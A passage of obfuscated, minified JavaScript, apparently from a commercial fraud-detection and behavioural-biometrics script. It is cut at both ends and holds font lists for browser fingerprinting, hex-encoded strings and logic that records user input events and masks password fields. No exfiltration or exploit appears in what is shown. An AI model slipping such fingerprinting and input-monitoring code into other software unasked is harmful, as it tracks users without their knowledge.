Sans','DejaVu Sans Mono','DejaVu Serif','Dingbats','Dotum','Droid Sans','Droid Sans Mono','FreeMono','FreeSans','FreeSerif','Garuda','Gentium','GentiumAlt','Georgia','Goudy','Hei','ITC Stone Serif','Impact','KacstArt','KacstBook','KacstDecorative','KacstDigital','KacstFarsi','KacstLetter','KacstNaskh','KacstOffice','KacstOne','KacstPen','KacstPoster','KacstQurn','KacstScreen','KacstTitle','KacstTitleL','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Mono','Liberation Sans','Liberation Sans Narrow','Liberation Serif','Lohit Bengali','Lohit Devanagari','Lohit Gujarati','Lohit Hindi','Lohit Punjabi','Lohit Tamil','Loma','Lucida Bright','Lucida Sans','Lucida Sans Typewriter','Luxi Mono','Mallige','Meera','Monaco','Monospace','MotoyaLMaru','Mukti Narrow','NanumBarunGothic','NanumGothic','NanumGothicCoding','NanumMyeongjo','Nimbus Mono L','Nimbus Roman No9 L','Nimbus Sans L','Nimbus Sans L Condensed','Norasi','Noto Emoji','Noto Naskh Arabic','Noto Sans','Noto Serif','OldeEnglish','OpenSymbol','Palatino','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Roboto','Saab','Samyak Tamil','Sans','Sawasdee','Serif','Standard Symbols L','System','TakaoExGothic','TakaoExMincho','TakaoGothic','TakaoMincho','TakaoPGothic','TakaoPMincho','Times','Times New Roman','Tlwg Typist','Tlwg Typo','TlwgMono','TlwgTypewriter','Trebuchet MS','URW Bookman L','URW Chancery L','URW Gothic L','URW Palladio L','Ubuntu','Ubuntu Condensed','Ubuntu Mono','Ume Gothic','Ume Mincho','Ume P Gothic','Ume P Mincho','Ume UI Gothic','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Utopia','Vemana2000','Verdana','Waree','Webdings','WenQuanYi Bitmap Song','WenQuanYi Micro Hei','WenQuanYi Micro Hei Mono','WenQuanYi Zen Hei','Zawgyi-One','gargi','mry_KacstQurn','ori1Uni'];var td_5J=['AR PL UMing CN','AR PL UMing HK','AR PL UMing TW','AR PL UMing TW MBE','Arial','Arial Unicode MS','Baskerville','Bitstream Charter','Carrois Gothic SC','Century Schoolbook L','Copperplate','Courier 10 Pitch','Courier New','Cutive Mono','Dancing Script','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Didot','Dingbats','Droid Sans Mono','FreeMono','FreeSans','FreeSerif','Futura','Garuda','Georgia','Gill Sans','Helvetica','Hoefler Text','KacstArt','KacstBook','KacstDecorative','KacstDigital','KacstFarsi','KacstLetter','KacstNaskh','KacstOffice','KacstOne','KacstPen','KacstPoster','KacstQurn','KacstScreen','KacstTitle','KacstTitleL','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Mono','Liberation Sans','Liberation Sans Narrow','Liberation Serif','Lohit Bengali','Lohit Gujarati','Lohit Hindi','Lohit Punjabi','Lohit Tamil','Loma','Lucida Grande','Mallige','Meera','Monaco','Monospace','MotoyaLMaru','Mukti Narrow','NanumGothic','NanumMyeongjo','Nimbus Mono L','Nimbus Roman No9 L','Nimbus Sans L','Norasi','Noto Emoji','Noto Naskh Arabic','Noto Sans','Noto Sans Armenian','Noto Sans Bengali','Noto Sans Canadian Aboriginal','Noto Sans Cherokee','Noto Sans Devanagari','Noto Sans Ethiopic','Noto Sans Georgian','Noto Sans Gujarati','Noto Sans Gurmukhi','Noto Sans Hebrew','Noto Sans JP','Noto Sans KR','Noto Sans Kannada','Noto Sans Khmer','Noto Sans Lao','Noto Sans Malayalam','Noto Sans Myanmar','Noto Sans Oriya','Noto Sans SC','Noto Sans Sinhala','Noto Sans Symbols','Noto Sans TC','Noto Sans Tamil','Noto Sans Telugu','Noto Sans Thai','Noto Sans Yi','Noto Serif','OpenSymbol','Optima','Palatino','Palatino Linotype','Papyrus','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Roboto','Saab','Sans','Sawasdee','Serif','Standard Symbols L','Symbol','TAMu_Kadambri','TAMu_Kalyani','TAMu_Maduram','TSCu_Comic','TSCu_Paranar','TSCu_Times','TakaoExGothic','TakaoExMincho','TakaoGothic','TakaoMincho','TakaoPGothic','TakaoPMincho','Tlwg Typist','Tlwg Typo','TlwgMono','TlwgTypewriter','Trebuchet MS','URW Bookman L','URW Chancery L','URW Gothic L','URW Palladio L','Ubuntu','Ubuntu Condensed','Ubuntu Mono','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Vemana2000','Verdana','Waree','WenQuanYi Micro Hei','WenQuanYi Micro Hei Mono','Zawgyi-One','gargi','mry_KacstQurn','ori1Uni'];td_2i.tdz_492c9340ba0f4b4ebbc51ff0f6f10d98=new td_2i.td_5F("\x34\x39\x32\x63\x39\x33\x34\x30\x62\x61\x30\x66\x34\x62\x34\x65\x62\x62\x63\x35\x31\x66\x66\x30\x66\x36\x66\x31\x30\x64\x39\x38\x35\x64\x35\x64");
var td_2i=td_2i||{};function td_1M(){var td_uo=3;var td_rl={};var td_Kc=false;var td_EG=0;var td_RD=32;var td_bG=32000;var td_r7="Z";var td_Hd="e";var td_YG="w";var td_w6="k";var td_lR="M";var td_tS="T";
var td_B9="G";var td_tJ=td_2i.IDENT_TYPE;var td_HF=td_2i.IDENT_ID;var td_Nu=td_2i.IDENT_NAME;var td_XS=true;var td_id={};td_2i.behavioSecBaseTimestamp=td_2i.behavioSecBaseTimestamp||td_j();if(typeof td_5V!==[][[]]+""&&td_5V!==null&&td_5V!==0){td_XS=false;
}var td_tD=null;var td_rd={meta:{},events:[],bhsce:{}};this.getVersion=function(){return td_uo;};this.setAttr=function(td_n8,td_vx){if(typeof td_n8===[][[]]+""||td_n8===null||td_n8===""||typeof td_vx===[][[]]+""||td_vx===null||td_vx===""){return;
}td_rl[td_n8]=td_vx;};this.getTargetName=function(td_zE){var td_qY=(td_zE[td_tJ]||"")+"#";if(td_2i.isDefined(td_zE[td_HF])){td_qY+=(td_zE[td_HF]||"");if(!td_id.hasOwnProperty(td_qY)){td_id[td_qY]=[td_qY,((td_XS)?((typeof(td_2i.tdz_492c9340ba0f4b4ebbc51ff0f6f10d98)!=="undefined"&&typeof(td_2i.tdz_492c9340ba0f4b4ebbc51ff0f6f10d98.td_f)!=="undefined")?(td_2i.tdz_492c9340ba0f4b4ebbc51ff0f6f10d98.td_f(0,2)):null):Number(324254).toString(24))];
}}else{td_qY+=(td_zE[td_Nu]||"");if(!td_id.hasOwnProperty(td_qY)){td_id[td_qY]=[td_qY,((td_XS)?Number(324254).toString(24):((typeof(td_2i.tdz_492c9340ba0f4b4ebbc51ff0f6f10d98)!=="undefined"&&typeof(td_2i.tdz_492c9340ba0f4b4ebbc51ff0f6f10d98.td_f)!=="undefined")?(td_2i.tdz_492c9340ba0f4b4ebbc51ff0f6f10d98.td_f(0,2)):null))];
}}return td_qY;};this.getTimestamp=function(){return td_j()-td_2i.behavioSecBaseTimestamp;};this.getBaseTimestamp=function(){return td_2i.behavioSecBaseTimestamp;};this.addGlobalEvent=function(td_XL,td_W2){td_rd.events.push([td_XL,this.getTimestamp(),td_W2]);
td_Kc=true;};this.addGlobalEventState=function(td_ry,td_lG){td_rd.events.push([td_ry,this.getTimestamp(),td_lG]);td_Kc=true;};this.addGlobalStats=function(td_Sr){if(typeof td_Sr===[][[]]+""||td_Sr===null){return;
}td_rd.meta[td_Sr]=(td_Sr in td_rd.meta?++td_rd.meta[td_Sr]:1);td_Kc=true;};this.resetStateEvents=function(){td_rd.events.length=0;};this.getGlobalStats=function(td_F4){if(typeof td_F4===[][[]]+""||td_F4===null){return 0;
}td_rd.meta[td_F4]=(td_F4 in td_rd.meta?td_rd.meta[td_F4]:0);return td_rd.meta[td_F4];};this.checkDevicePixelRatio=function(){if(td_tD!==window.devicePixelRatio){td_tD=window.devicePixelRatio;this.addGlobalEventState(td_B9,td_tD);
}};this.metaMapping=function(td_vU){switch(td_vU){case td_2V:return td_Hd;case td_6p:return td_YG;default:return td_tS;}};this.isPending=function(){return td_Kc;};this.resetPending=function(){td_Kc=false;
};this.getEventsData=function(){if(td_rd.events.length===0){return null;}var td_pR=Math.round(td_bG/td_RD);if(td_rd.events.length<=td_pR&&typeof td_rd.events.splice!==[][[]]+""){var td_Rj=td_2i.deepCopyJson(td_rd.events);
td_rd.events.length=0;return td_Rj;}return td_rd.events.splice(0,td_pR);};this.getMetaData=function(){return td_rd.meta;};this.getIdentContext=function(){return td_id;};this.length=function(){return td_EG;
};}td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f=new td_2i.td_5F("\x30\x34\x61\x65\x38\x34\x66\x34\x34\x64\x36\x62\x34\x30\x31\x63\x62\x32\x34\x36\x64\x61\x30\x64\x36\x62\x36\x64\x61\x65\x38\x66\x34\x33\x34\x30\x31\x33\x30\x63\x35\x36\x35\x33\x30\x39\x35\x36\x35\x65\x30\x31\x35\x35\x31\x36\x35\x61\x34\x35\x35\x63\x30\x31\x30\x37\x34\x30\x34\x36\x35\x33\x31\x34\x30\x64\x35\x31\x30\x37\x35\x33\x30\x36\x36\x32\x30\x63\x30\x38\x31\x36\x31\x38\x30\x66\x34\x33\x31\x34\x30\x30\x34\x35\x34\x63\x35\x31\x31\x35\x34\x30\x31\x34\x30\x62\x35\x30\x34\x32\x36\x36\x35\x35\x35\x36\x32\x36\x31\x61\x34\x32\x36\x30\x35\x65\x30\x64\x31\x32\x31\x30\x30\x64\x34\x35\x34\x32\x35\x37\x34\x34\x31\x33\x30\x30\x34\x38\x30\x61\x35\x31\x35\x37\x30\x34\x30\x31\x31\x38\x35\x62\x30\x30\x31\x34\x36\x36\x30\x31\x35\x31\x32\x37\x34\x63\x34\x30\x34\x35\x33\x38\x30\x33\x31\x66\x34\x65\x36\x62\x34\x66\x31\x35\x35\x34\x33\x62\x35\x35\x31\x32\x35\x37\x31\x37\x31\x32\x31\x32\x35\x37\x31\x34\x35\x34");
var td_2i=td_2i||{};var td_Bl=null;function td_3C(){function td_Kq(){var td_ej=6;var td_bB=8;var td_vB=0;var td_FL=1;var td_P4=2;var td_lk=3;var td_vh=4;var td_ZY=5;var td_Ey=6;var td_G3=7;var td_D6=td_2i.IDENT_TYPE;
var td_M4=td_2i.IDENT_ID;var td_WO=td_2i.IDENT_NAME;var td_tb=td_2i.IDENT_ATTR;var td_g5=2;var td_Zx=0;var td_hX=1;var td_dg=0;var td_br=1;var td_F1=4;var td_DX=false;var td_iG=null;var td_WK=false;var td_qd=true;
var td_mp=false;var td_kU=0;var td_YM={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[]};var td_c8=false;var td_aZ=0;var td_pF={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[]};
var td_Vd=false;var td_oR=0;var td_R4={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[]};var td_Tk=false;var td_QK=0;var td_ol={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[]};
var td_WX=false;var td_QF=0;var td_tq={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[],m_ident_doc_map:{},m_update_container:[]};var td_kc=false;var td_a3=0;var td_ct={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[],m_update_container:[]};
if(typeof td_5V!==[][[]]+""&&td_5V!==null&&td_5V!==0){td_qd=false;}function td_Mw(td_Rf){return(typeof td_Rf!==[][[]]+""&&td_Rf!==null);}function td_ec(td_jh){return(typeof td_jh!==[][[]]+""&&td_jh!==null&&td_jh!=="");
}function td_y6(td_cb){return(typeof td_cb===((typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f)!=="undefined"&&typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f)!=="undefined")?(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f(0,6)):null)&&td_cb!==null&&td_cb!=="");
}function td_WJ(td_QQ){return(typeof td_QQ===((typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f)!=="undefined"&&typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f)!=="undefined")?(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f(6,6)):null)&&td_QQ!==null);
}function td_JZ(td_BX){return((typeof td_BX===((typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f)!=="undefined"&&typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f)!=="undefined")?(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f(6,6)):null)||typeof td_BX===((typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f)!=="undefined"&&typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f)!=="undefined")?(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f(0,6)):null))&&td_BX!==null&&td_BX!=="");
}function td_KZ(td_lD){return(typeof td_lD===((typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f)!=="undefined"&&typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f)!=="undefined")?(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f(12,6)):null)&&td_lD!==null);
}function td_EF(td_Nc,td_OC){for(var td_DG=td_Nc;td_DG<td_OC.length;++td_DG){if(td_OC[td_DG]!==null){return false;}}return true;}function td_JM(td_iE,td_VS,td_Kj,td_v2){if(td_ec(td_v2[td_VS])&&td_v2[td_VS]!=="&"){if(td_Kj){try{td_iE[td_VS]=new RegExp(td_v2[td_VS]);
return;}catch(td_B3){}}td_iE[td_VS]=td_v2[td_VS];}else{td_iE[td_VS]=null;}}function td_eG(td_YA){if(typeof td_YA===[][[]]+""||td_YA===null){return false;}return((td_YA>47&&td_YA<58)||(td_YA>64&&td_YA<91)||(td_YA>96&&td_YA<123));
}function td_HK(td_JL){if(!td_WJ(td_JL)){return null;}if(td_y6(td_JL[td_M4])){return td_JL[td_M4];}if(td_y6(td_JL[td_WO])){return td_JL[td_WO];}if(td_y6(td_JL[td_D6])){return td_JL[td_D6];}return null;
}function td_uL(td_WP){if(td_WP.length==4){return td_WP[td_D6]===null&&td_WP[td_M4]===null&&td_WP[td_WO]===null&&td_WP[td_tb]===null;}return td_WP[td_D6]===null&&td_WP[td_M4]===null&&td_WP[td_WO]===null;
}function td_QD(td_xl){if(!td_iG){return false;}return(td_Mw(td_xl)&&td_Mw(td_xl.test));}function td_Zo(){if(td_iG!==null){return td_iG;}try{var td_QU=((typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f)!=="undefined"&&typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f)!=="undefined")?(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f(18,8)):null);
var td_sZ=((typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f)!=="undefined"&&typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f)!=="undefined")?(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f(26,24)):null);
var td_BH=((typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f)!=="undefined"&&typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f)!=="undefined")?(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f(50,28)):null);
var td_Mh=new RegExp(((typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f)!=="undefined"&&typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f)!=="undefined")?(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f(78,7)):null));
if(td_Mh.test(td_sZ)){var td_gi=td_sZ.replace(td_Mh,td_QU);if(td_gi===td_BH){td_iG=true;return true;}}}catch(td_BF){}td_iG=false;return false;}function td_GG(td_ip){return(td_iG&&td_JZ(td_ip[td_ZY])&&td_ip[td_ZY]==="1");
}function td_u1(td_fn,td_II){if(!td_Mw(td_II)){return null;}var td_Cm=[null,null,null,null,null,null,null,null];td_JM(td_Cm,td_vB,td_DX,td_II);td_JM(td_Cm,td_FL,td_iG,td_II);td_JM(td_Cm,td_P4,td_iG,td_II);
td_JM(td_Cm,td_lk,td_DX,td_II);td_JM(td_Cm,td_vh,td_GG(td_II),td_II);td_JM(td_Cm,td_Ey,td_DX,td_II);td_JM(td_Cm,td_G3,td_DX,td_II);if(!td_KZ(td_Cm[td_Ey])||!td_KZ(td_Cm[td_G3])){td_Cm[td_Ey]=null;td_Cm[td_G3]=null;
}if(td_y6(td_Cm[td_vh])&&!td_y6(td_Cm[td_lk])){return null;}if(td_y6(td_Cm[td_lk])){if(!td_WK){td_WK=true;}td_fn.push([td_Cm[td_lk],td_Cm[td_vh]]);}if(!td_EF(0,td_Cm)){return td_Cm;}return null;}function td_nV(td_Fj,td_Da){if(td_Mw(td_Da[td_FL])&&!td_QD(td_Da[td_FL])){td_Fj[td_Da[td_FL]]=1;
}else{if(td_Mw(td_Da[td_P4])&&!td_QD(td_Da[td_P4])){td_Fj[td_Da[td_P4]]=1;}}}function td_Wc(td_BX,td_EY,td_J0,td_K0){td_iG=td_Zo();for(var td_k4 in td_K0){if(!td_K0.hasOwnProperty(td_k4)||!Array.isArray(td_K0[td_k4])||(td_K0[td_k4].length!==td_ej&&td_K0[td_k4].length!==td_bB)){continue;
}var td_px=td_u1(td_EY,td_K0[td_k4]);if(td_px!==null){td_nV(td_J0,td_px);td_BX.push(td_px);}}}function td_Ye(td_NV,td_QS,td_EA,td_Uj){var td_YZ=null;try{var td_qk=new td_2i.td_5F(td_Uj[((typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f)!=="undefined"&&typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f)!=="undefined")?(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f(85,4)):null)]).td_f(0,td_Uj[((typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f)!=="undefined"&&typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f)!=="undefined")?(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f(85,4)):null)].length);
if(typeof td_qk===((typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f)!=="undefined"&&typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f)!=="undefined")?(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f(6,6)):null)){td_YZ=td_qk;
}else{td_YZ=JSON.parse(td_qk);}if(typeof td_YZ!==[][[]]+""&&td_YZ!==null&&Array.isArray(td_YZ)&&td_YZ.length>0){td_Wc(td_NV,td_QS,td_EA,td_YZ);}}catch(td_KX){}}function td_U5(td_DI,td_rA,td_cv){for(var td_NL in td_rA){if(!td_rA.hasOwnProperty(td_NL)){continue;
}var td_Bi=td_2i.getEventTargetAttr(td_cv,(td_rA[td_NL][td_dg]));if(td_Mw(td_Bi)&&td_Bi!==[][[]]+""){td_DI.push([(td_rA[td_NL][td_dg]),td_Bi]);}}}function td_uo(td_io,td_FW,td_zK){if(!td_Mw(td_zK[td_2i.IDENT_ATTR])){return null;
}for(var td_wL in td_FW){if(!td_FW.hasOwnProperty(td_wL)){continue;}var td_v2=td_FW[td_wL][td_dg];if(td_Mw(td_v2)&&td_zK[td_2i.IDENT_ATTR].hasOwnProperty(td_v2)){td_io.push([td_v2,td_zK[td_2i.IDENT_ATTR][td_v2]]);
}}}function td_UV(td_jz){if(!td_qd&&td_y6(td_jz[td_WO])){return td_jz[td_D6]+"#"+td_jz[td_WO];}if(td_y6(td_jz[td_M4])){return td_jz[td_D6]+"#"+td_jz[td_M4];}return td_jz[td_D6]+"#"+td_jz[td_WO];}function td_Uk(td_eP,td_VM){var td_jz=td_UV(td_eP);
var td_Ei=td_jz+"#"+td_VM[td_Ey];if(td_tq.m_ident_doc_map.hasOwnProperty(td_Ei)||!td_Mw(td_VM[td_Ey])||!td_Mw(td_VM[td_G3])){return;}td_tq.m_ident_doc_map[td_Ei]=td_VM[td_G3];var td_La=[td_jz,td_VM[td_G3]];
td_tq.m_update_container.push(td_La);}function td_is(td_lR,td_gl){var td_EX=td_UV(td_lR);td_ct.m_update_container.push([td_EX,td_gl]);}function td_sd(td_al){if(td_al===null||!Array.isArray(td_al)){return 0;
}var td_xW=0;for(var td_CR in td_al){if(!td_Mw(td_CR)||!td_al.hasOwnProperty(td_CR)||!td_JZ(td_al[td_CR])){continue;}++td_xW;}return td_xW;}function td_v4(td_gM){if(td_gM===null||!Array.isArray(td_gM)){return 0;
}var td_ks=0;for(var td_Fl in td_gM){if(!td_Mw(td_Fl)||!td_Mw(td_gM[td_Fl])||!td_gM.hasOwnProperty(td_Fl)||td_gM[td_Fl]==="&"){continue;}if(td_QD(td_gM[td_Fl])||td_y6(td_gM[td_Fl])){++td_ks;}}return td_ks;
}function td_y4(td_uS,td_PZ){if(!td_ec(td_uS)||td_uS==="&"){return false;}if(td_QD(td_uS)){return td_uS.test(td_PZ);}return td_uS===td_PZ;}function td_cj(td_xZ,td_Im){var td_bS=0;for(var td_AZ in td_Im){if(!td_y6(td_Im[td_AZ])){continue;
}var td_EL=td_2i.toNumber(td_AZ);switch(td_EL){case td_D6:td_bS+=td_y4(td_xZ[td_vB],td_Im[td_D6]);break;case td_M4:td_bS+=td_y4(td_xZ[td_FL],td_Im[td_M4]);break;case td_WO:td_bS+=td_y4(td_xZ[td_P4],td_Im[td_WO]);
break;default:break;}}return td_bS;}function td_Bd(td_jb,td_Gv){if(1>td_Gv.length){return 0;}var td_NK=false;if(td_Mw(td_jb[td_vh])){td_NK=true;}var td_ML=0;for(var td_xD in td_Gv){if(!td_Gv.hasOwnProperty(td_xD)){continue;
}if(td_Mw(td_Gv[td_xD])&&td_Gv[td_xD].length===td_g5&&td_y4(td_jb[td_lk],(td_Gv[td_xD][td_Zx]))){++td_ML;if(td_Mw(td_jb[td_vh])&&td_Mw(td_Gv[td_xD][td_hX])&&td_y4(td_jb[td_vh],(td_Gv[td_xD][td_hX]))){++td_ML;
}if(td_NK&&td_ML===2){return 2;}else{if(!td_NK&&td_ML===1){return 1;}else{td_ML=0;}}}}return td_ML;}function td_hJ(td_wH,td_Q9,td_SI){var td_Tw=td_v4(td_SI);if(1>td_Tw){return false;}var td_o2=td_sd(td_wH)+td_Q9.length;
if(td_Mw(td_SI[td_vh])){td_o2=td_sd(td_wH)+(td_Q9.length*2);}if(td_Tw>td_o2){return false;}var td_Vc=0;td_Vc+=td_cj(td_SI,td_wH);td_Vc+=td_Bd(td_SI,td_Q9);return(td_Vc>=td_Tw);}function td_sb(td_Ds,td_Yh,td_fr){if(1>td_Yh.length||1>td_Ds.length){return false;
}for(var td_Yt in td_Ds){if(td_hJ(td_Yh,td_fr,td_Ds[td_Yt])){td_Uk(td_Yh,td_Ds[td_Yt]);return true;}}return false;}function td_kw(td_y9,td_IH){var td_qR=td_HK(td_IH);if(td_qR){return td_y9.m_exactMatchNeg.hasOwnProperty(td_qR);
}return false;}function td_xh(td_Qt,td_cc){var td_UW=td_HK(td_cc);if(td_UW){td_Qt.m_exactMatchNeg[td_UW]=1;}}function td_ik(td_Bg,td_MN){var td_Tw=td_HK(td_MN);if(td_Tw){return td_Bg.m_exactMatchPos.hasOwnProperty(td_Tw);
}return false;}function td_TI(td_Te,td_SM){var td_o5=td_HK(td_SM);if(td_o5){td_Te.m_exactMatchPos[td_o5]=1;}}function td_db(td_iI){return td_2i.getEventTypeIdName(td_iI);}function td_GP(){this.shouldMaskStaticExactNeg=function(td_ZH){return td_kw(td_pF,td_ZH);
};this.setMaskStaticExactNeg=function(td_Al){td_xh(td_pF,td_Al);};this.shouldMaskStaticExactPos=function(td_OL){return td_ik(td_pF,td_OL);};this.setMaskStaticExactPos=function(td_CX){td_TI(td_pF,td_CX);
};this.shouldMaskDynamicExactNeg=function(td_iN){return td_kw(td_R4,td_iN);};this.setMaskDynamicExactNeg=function(td_kr){td_xh(td_R4,td_kr);};this.shouldMaskDynamicExactPos=function(td_V0){return td_ik(td_R4,td_V0);
};this.setMaskDynamicExactPos=function(td_qC){td_TI(td_R4,td_qC);};this.shouldIgnoreExactNeg=function(td_MN){return td_kw(td_YM,td_MN);};this.setIgnoreExactNeg=function(td_tU){td_xh(td_YM,td_tU);};this.shouldIgnoreExactPos=function(td_VI){return td_ik(td_YM,td_VI);
};this.setIgnoreExactPos=function(td_Pc){td_TI(td_YM,td_Pc);};this.shouldPasswdExactNeg=function(td_Fw){return td_kw(td_ol,td_Fw);};this.setPasswdExactNeg=function(td_O2){td_xh(td_ol,td_O2);};this.shouldPasswdExactPos=function(td_jP){return td_ik(td_ol,td_jP);
};this.setPasswdExactPos=function(td_R8){td_TI(td_ol,td_R8);};this.shouldDocumentExactNeg=function(td_b1){return td_kw(td_tq,td_b1);};this.setDocumentExactNeg=function(td_CI){td_xh(td_tq,td_CI);};this.shouldDocumentExactPos=function(td_Ep){return td_ik(td_tq,td_Ep);
};this.setDocumentExactPos=function(td_T3){td_TI(td_tq,td_T3);};this.getDocumentationList=function(){if(1>td_tq.m_update_container.length){return null;}var td_Kh=td_2i.deepCopyJson(td_tq.m_update_container);
td_tq.m_update_container.length=0;return td_Kh;};this.shouldUseContextAsIdExactNeg=function(td_AM){return td_kw(td_ct,td_AM);};this.setUseContextAsIdExactNeg=function(td_MO){td_xh(td_ct,td_MO);};this.shouldUseContextAsIdExactPos=function(td_fK){return td_ik(td_ct,td_fK);
};this.setUseContextAsIdExactPos=function(td_ls){td_TI(td_ct,td_ls);};this.shouldIgnoreByEvent=function(td_e5){if(!td_Mw(td_e5)){return false;}var td_RQ=td_db(td_e5);var td_kD=td_uL(td_RQ);if(!td_kD){if(this.shouldIgnoreExactNeg(td_RQ)){return true;
}if(this.shouldIgnoreExactPos(td_RQ)){return false;}}var td_r2=[];if(td_WK){td_U5(td_r2,td_YM.m_attr_to_query,td_e5);}if(td_kD&&td_r2.length===0){return false;}var td_aE=td_sb(td_YM.m_ruleSet,td_RQ,td_r2);
if(td_aE){this.setIgnoreExactNeg(td_RQ);}else{this.setIgnoreExactPos(td_RQ);}return td_aE;};this.shouldIgnoreByIdent=function(td_nk){if(!td_Mw(td_nk)||td_uL(td_nk)){return false;}var td_bM=td_uL(td_nk);
if(!td_bM){if(this.shouldIgnoreExactNeg(td_nk)){return true;}if(this.shouldIgnoreExactPos(td_nk)){return false;}}var td_a7=[];if(td_WK&&td_Mw(td_nk.length)&&td_nk.length===td_F1){td_uo(td_a7,td_YM.m_attr_to_query,td_nk);
}if(td_bM&&td_a7.length===0){return false;}var td_yb=td_sb(td_YM.m_ruleSet,td_nk,td_a7);if(td_yb){this.setIgnoreExactNeg(td_nk);}else{this.setIgnoreExactPos(td_nk);}return td_yb;};this.shouldMaskStaticByEvent=function(td_Sb){if(!td_Mw(td_Sb)){return false;
}var td_H5=td_db(td_Sb);var td_MT=td_uL(td_H5);if(!td_MT){if(this.shouldMaskStaticExactNeg(td_H5)){return true;}if(this.shouldMaskStaticExactPos(td_H5)){return false;}}var td_aQ=[];if(td_WK){td_U5(td_aQ,td_pF.m_attr_to_query,td_Sb);
}if(td_MT&&td_aQ.length===0){return false;}var td_L6=td_sb(td_pF.m_ruleSet,td_H5,td_aQ);if(td_L6||td_H5[td_D6]===((typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f)!=="undefined"&&typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f)!=="undefined")?(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f(89,8)):null)){this.setMaskStaticExactNeg(td_H5);
td_L6=true;}else{this.setMaskStaticExactPos(td_H5);}return td_L6;};this.shouldMaskStaticByIdent=function(td_dL){if(!td_Mw(td_dL)||td_uL(td_dL)){return false;}var td_mB=td_uL(td_dL);if(!td_mB){if(this.shouldMaskStaticExactNeg(td_dL)){return true;
}if(this.shouldMaskStaticExactPos(td_dL)){return false;}}var td_ET=[];if(td_WK&&td_Mw(td_dL.length)&&td_dL.length===td_F1){td_uo(td_ET,td_pF.m_attr_to_query,td_dL);}if(td_mB&&td_ET.length===0){return false;
}var td_Io=td_sb(td_pF.m_ruleSet,td_dL,td_ET);if(td_Io||td_dL[td_D6]===((typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f)!=="undefined"&&typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f)!=="undefined")?(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f(89,8)):null)){this.setMaskStaticExactNeg(td_dL);
td_Io=true;}else{this.setMaskStaticExactPos(td_dL);}return td_Io;};this.shouldMaskDynamicByEvent=function(td_Gi){if(!td_Mw(td_Gi)){return false;}var td_Nv=td_db(td_Gi);var td_sg=td_uL(td_Nv);if(!td_sg){if(this.shouldMaskDynamicExactNeg(td_Nv)){return true;
}if(this.shouldMaskDynamicExactPos(td_Nv)){return false;}}var td_Mp=[];if(td_WK){td_U5(td_Mp,td_R4.m_attr_to_query,td_Gi);}if(td_sg&&td_Mp.length===0){return false;}var td_oZ=td_sb(td_R4.m_ruleSet,td_Nv,td_Mp);
